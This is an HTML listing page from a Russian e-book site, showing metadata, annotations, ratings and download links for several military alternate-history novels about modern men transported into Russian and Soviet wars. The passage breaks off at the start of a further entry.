					<img src="/img/preview/251/25141.jpg" align="left" alt="Взорвать царя! Кромешник из будущего" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2311/">Юрий  Корчевский</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Взорвать царя! Кромешник из будущего</span>
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Владычный полк</span>
											<br/><b>Серия:</b> <a href='/series/id3820/'>Золото</a>
									<br/> <b>Год:</b> 2013
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-90777-9</span>
				</p>
		<p><b>Аннотация на книгу «Взорвать царя! Кромешник из будущего»:</b>
		<br/>
		<span itemprop='description'>В кровавое царствование Ивана Грозного опричников в народе прозвали кромешниками – такой кромешный ужас они наводили на страну.<br />
Но наш современник, заброшенный в эту беспощадную эпоху, сам устроит царским карателям кромешный ад!<br />
Он будет отстреливать опричников как бешеных собак.<br />
Он станет тайным агентом архиепископа, дабы спасти Новгород от царского погрома.<br />
Под видом юродивого он взбаламутит Москву, ибо «нельзя молиться за царя-ирода – Богородица не велит!».<br />
Он возглавит «пороховой заговор», чтобы взорвать царскую карету.<br />
Но по силам ли одному человеку, пусть даже кромешнику из будущего, изменить ход истории?..</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_25141" href="/lib/id25141/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_25141">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 393 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 393 Кб" value="fb2" data-icon="" selected="">fb2.zip, 393 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 420 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 739 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 855 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_25141" href="/lib/id25141/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 13.09.2016 19:11
	 | <div style="display: inline;" id="poll_mark1_25141">Рейтинг:
<meta itemprop="ratingCount" content="112"/>
<meta itemprop="ratingValue" content="4.7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		4.7/112
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id25141/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="24"/>24 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id25125/'>Валерий Большаков — Позывной: «Колорад». Наш человек Василий Сталин</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/251/25125.jpg">
					<img src="/img/preview/251/25125.jpg" align="left" alt="Позывной: «Колорад». Наш человек Василий Сталин" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id650/">Валерий Большаков</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Позывной: «Колорад». Наш человек Василий Сталин</span>
													<br/><b>Серия:</b> <a href='/series/id4906/'>Позывной: «Москаль»</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2015
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-88743-9</span>
				</p>
		<p><b>Аннотация на книгу «Позывной: «Колорад». Наш человек Василий Сталин»:</b>
		<br/>
		<span itemprop='description'>Он – пилот единственного боевого самолета Новороссии, штурмовика Су-25, отбитого ополченцами у «жовто-блакитных» ВВС.<br />
Он – «черная смерть» для бандеровских карателей и с гордостью носит позывной «КОЛОРАД», которым его наградили киевские убийцы.<br />
Но во время очередного вылета он не просто «проваливается» на Великую Отечественную, но оказывается в теле Василия Сталина!<br />
Каково это – быть сыном Вождя? Удастся ли «попаданцу» стать лучшим советским асом и переломить ход истории, отправив в отставку интригана Яковлева и вернув из опалы гениального Поликарпова, чей авиашедевр И-185 превосходит новейшие модификации «мессеров» и «фоккеров»? Посмеет ли Василий Сталин дать бой не только «экспертам» Люфтваффе, но и банде Хрущева? Кто прячется под личиной «Никиты Сергеевича»? И сможет ли сталинский «колорад» одолеть иуду-«кукурузника»?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_25125" href="/lib/id25125/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_25125">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 443 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 443 Кб" value="fb2" data-icon="" selected="">fb2.zip, 443 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 495 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 754 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 658 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_25125" href="/lib/id25125/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.09.2016 21:39
	 | <div style="display: inline;" id="poll_mark1_25125">Рейтинг:
<meta itemprop="ratingCount" content="680"/>
<meta itemprop="ratingValue" content="9"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9/680
			</div> | Добавил: <a href="/users/id27502">TEXP</a></span> <span style="float:right">
			<a href="/lib/id25125/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="12"/>12 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24946/'>Вячеслав Сизов — Мы из Бреста. Ликвидация</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/249/24946.jpg">
					<img src="/img/preview/249/24946.jpg" align="left" alt="Мы из Бреста. Ликвидация" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id4879/">Вячеслав Сизов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Мы из Бреста. Ликвидация</span>
													<br/><b>Серия:</b> <a href='/series/id4654/'>Мы из Бреста</a>
							<br/> <b>Номер книги в серии:</b> 4
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-89552-6</span>
				</p>
		<p><b>Аннотация на книгу «Мы из Бреста. Ликвидация»:</b>
		<br/>
		<span itemprop='description'>Новый военно-фантастический боевик от автора бестселлеров «Мы из Бреста. Бессмертный гарнизон», «Мы из Бреста. Рейд выживших» и «Мы из Бреста. Штурмовой батальон».<br />
Выведя из окружения гарнизон Брестский крепости, наш современник меняет историю 1941 года.<br />
Гитлеровский блицкриг сорван. Наступление Вермахта на Москву провалилось. Пути снабжения группы армий «Центр» фактически парализованы Брестской Отдельной Штурмовой бригадой под командованием «попаданца».<br />
Пришла пора зачищать тылы Красной Армии, разгромив бандформирования на Северном Кавказе. И «бессмертный гарнизон» приступает к горной спецподготовке для проведения контртеррористической операции в Чечне, зачистки Ведено и ликвидации бандподполья…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24946" href="/lib/id24946/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24946">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 577 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 577 Кб" value="fb2" data-icon="" selected="">fb2.zip, 577 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 634 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 946 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1055 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24946" href="/lib/id24946/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 27.07.2016 22:36
	 | <div style="display: inline;" id="poll_mark1_24946">Рейтинг:
<meta itemprop="ratingCount" content="136"/>
<meta itemprop="ratingValue" content="8.8"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.8/136
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24946/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24941/'>Василий Панфилов — Кавалергард. Война ва-банк</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/249/24941.jpg">
					<img src="/img/preview/249/24941.jpg" align="left" alt="Кавалергард. Война ва-банк" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id4964/">Василий Панфилов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Кавалергард. Война ва-банк</span>
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Улан 3. Венедская Держава</span>
											<br/><b>Серия:</b> <a href='/series/id4833/'>Улан</a>
							<br/> <b>Номер книги в серии:</b> 3
							<br/> <b>Год:</b> 2015
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-88174-1</span>
				</p>
		<p><b>Аннотация на книгу «Кавалергард. Война ва-банк»:</b>
		<br/>
		<span itemprop='description'>НОВЫЙ военно-фантастический боевик от автора бестселлеров «Улан» и «Кирасир»! Наш современник на службе Российской Империи. Заброшенный в пропахший порохом XVIII век, «попаданец» стяжает славу русскому оружию и сам обретет корону. Вместе с А.В. Суворовым он поставит на колени извечного врага славян — турецких головорезов, о которых сербы говорят так: люди строят, турки разрушают. Он разгромит Фридриха Великого, применив ракетное оружие. Он бросит вызов Британской Империи и «отучит англичанку гадить». Большая Игра перерастает в Большую войну, и Россия ставит ва-банк!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24941" href="/lib/id24941/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24941">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 352 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 352 Кб" value="fb2" data-icon="" selected="">fb2.zip, 352 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 566 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 802 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1057 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24941" href="/lib/id24941/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 27.07.2016 11:40
	 | <div style="display: inline;" id="poll_mark1_24941">Рейтинг:
<meta itemprop="ratingCount" content="147"/>
<meta itemprop="ratingValue" content="9.3"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.3/147
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id24941/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="9"/>9 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24802/'>Валерий Большаков — Позывной: «Москаль». Наш человек – лучший ас Сталина</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/248/24802.jpg">
					<img src="/img/preview/248/24802.jpg" align="left" alt="Позывной: «Москаль». Наш человек – лучший ас Сталина" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id650/">Валерий Большаков</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Позывной: «Москаль». Наш человек – лучший ас Сталина</span>
													<br/><b>Серия:</b> <a href='/series/id4906/'>Позывной: «Москаль»</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-9955-0824-3</span>
				</p>
		<p><b>Аннотация на книгу «Позывной: «Москаль». Наш человек – лучший ас Сталина»:</b>
		<br/>
		<span itemprop='description'>НОВЫЙ военно-фантастический боевик от автора бестселлера «Позывной: «Колорад». Наш человек Василий Сталин»!<br />
Заброшенный в июнь 1941 года, наш современник оказывается в теле опального командующего ВВС Павла Рычагова, снятого с должности за скандальную фразу, брошенную в лицо Сталину: «Вы заставляете нас летать на «гробах»!»<br />
В реальной истории Рычагова расстреляли в октябре 41-го.<br />
Удастся ли «попаданцу» изменить прошлое?<br />
Как вернуть доверие Вождя и убедить его поднять авиацию по тревоге, чтобы вражеский удар не застал «сталинских соколов» на «мирно спящих аэродромах»?<br />
Смогут ли наши летчики уже летом 41-го освоить тактические приемы из будущего: «кубанскую этажерку», «скоростные качели», «соколиный удар»?<br />
И сколько самолетов Люфтваффе нужно сбить «попаданцу», чтобы стать лучшим асом СССР?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24802" href="/lib/id24802/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24802">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 536 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 536 Кб" value="fb2" data-icon="" selected="">fb2.zip, 536 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 649 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 920 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 833 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24802" href="/lib/id24802/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 17.06.2016 15:10
	 | <div style="display: inline;" id="poll_mark1_24802">Рейтинг:
<meta itemprop="ratingCount" content="426"/>
<meta itemprop="ratingValue" content="9.2"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.2/426
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24802/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="22"/>22 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24798/'>Василий Панфилов — Кирасир. Двуглавый Орёл против турецких стервятников</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/247/24798.jpg">
					<img src="/img/preview/247/24798.jpg" align="left" alt="Кирасир. Двуглавый Орёл против турецких стервятников" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id4964/">Василий Панфилов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Кирасир. Двуглавый Орёл против турецких стервятников</span>
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Улан 2. Наследие предков</span>
											<br/><b>Серия:</b> <a href='/series/id4833/'>Улан</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-85783-8</span>
				</p>
		<p><b>Аннотация на книгу «Кирасир. Двуглавый Орёл против турецких стервятников»:</b>
		<br/>
		<span itemprop='description'>Новый роман от автора бестселлера «Улан. Экстремал из будущего». Заброшенный в «блистательный» XVIII век, наш современник прославит Российскую империю на полях сражений. Теперь он уже не улан – берите выше! Он – командир кирасирского полка, панцирной элиты русской кавалерии, которую всегда бросают в самое пекло.<br />
И впереди у «попаданца» – война с извечным врагом России, хищной Турцией.<br />
Солнце сияет на стальных кирасах и касках. Земля дрожит под копытами тяжелой конницы. Палаш из ножен, кирасир! Во славу русского оружия! Руби стамбульскую нечисть! Круши янычар! Топчи султанское отродье! Даешь Царьград! Двуглавый Орёл рвет в клочья турецкого стервятника.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24798" href="/lib/id24798/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24798">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 527 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 527 Кб" value="fb2" data-icon="" selected="">fb2.zip, 527 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 686 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 936 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1000 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24798" href="/lib/id24798/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 15.06.2016 16:05
	 | <div style="display: inline;" id="poll_mark1_24798">Рейтинг:
<meta itemprop="ratingCount" content="156"/>
<meta itemprop="ratingValue" content="9.1"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.1/156
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24798/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="8"/>8 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24727/'>Дмитрий  Светлов — Снайпер разведотряда. Наш человек в ГРУ</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/247/24727.jpg">
					<img src="/img/preview/247/24727.jpg" align="left" alt="Снайпер разведотряда. Наш человек в ГРУ" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2377/">Дмитрий  Светлов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Снайпер разведотряда. Наш человек в ГРУ</span>
													<br/><b>Серия:</b> <a href='/series/id4972/'>Снайпер разведотряда</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-88477-3</span>
				</p>
		<p><b>Аннотация на книгу «Снайпер разведотряда. Наш человек в ГРУ»:</b>
		<br/>
		<span itemprop='description'>В наши дни он был обычным студентом. Но провалившись в 1941 год и с боями прорвавшись из окружения, «попаданец» получает назначение в сверхсекретную разведшколу ГРУ. Элитная стрелковая подготовка и рукопашный бой, целеуказание и минно-взрывное дело – из «студента» готовят не обычного диверсанта, а суперснайпера и аса глубокой разведки для заброски в глубокий тыл противника.<br />
Боевым крещением для его разведгруппы становится диверсия на военном заводе по производству ФАУ-1. Затем – угон новейшего экспериментального самолета Люфтваффе. Захват куратора школы Абвера.<br />
И, наконец, совершенно «невыполнимая миссия» – проникнуть через 15-километровую охраняемую зону на территорию ставки Гитлера «Вервольф» и зажечь сигнальные огни над бункером фюрера, чтобы навести на него две дивизии Авиации Дальнего Действия…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24727" href="/lib/id24727/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24727">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 554 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 554 Кб" value="fb2" data-icon="" selected="">fb2.zip, 554 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 635 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 978 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1072 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24727" href="/lib/id24727/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 27.05.2016 17:56
	 | <div style="display: inline;" id="poll_mark1_24727">Рейтинг:
<meta itemprop="ratingCount" content="82"/>
<meta itemprop="ratingValue" content="8.1"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.1/82
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24727/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="21"/>21 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24407/'>Василий Панфилов — Улан. Экстремал из будущего</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/244/24407.jpg">
					<img src="/img/preview/244/24407.jpg" align="left" alt="Улан. Экстремал из будущего" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id4964/">Василий Панфилов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Улан. Экстремал из будущего</span>
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Улан. Танец на лезвии клинка</span>
											<br/><b>Серия:</b> <a href='/series/id4833/'>Улан</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-85783-8</span>
				</p>
		<p><b>Аннотация на книгу «Улан. Экстремал из будущего»:</b>
		<br/>
		<span itemprop='description'>В наше время он занимался экстремальными видами спорта, фехтованием и рукопашным боем – и все эти навыки очень пригодились, когда его забросило на два с половиной века назад, в эпоху императрицы Елизаветы Петровны.<br />
Выдав себя за иностранца-аристократа, наш современник поступает в уланский полк, заслужив славу одного из самых грозных бойцов русской армии.<br />
Экстремалу из будущего предстоит участвовать в Семилетней войне, драться под Гросс-Егерсдорфом и Кунесдорфом и в первый раз брать Берлин, доказав правоту Фридриха Великого: «Русского солдата мало убить – его надо еще и повалить!»</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24407" href="/lib/id24407/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24407">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 507 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 507 Кб" value="fb2" data-icon="" selected="">fb2.zip, 507 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 675 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 885 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 898 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24407" href="/lib/id24407/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 07.03.2016 11:32
	 | <div style="display: inline;" id="poll_mark1_24407">Рейтинг:
<meta itemprop="ratingCount" content="165"/>
<meta itemprop="ratingValue" content="8.6"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.6/165
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24407/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="13"/>13 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
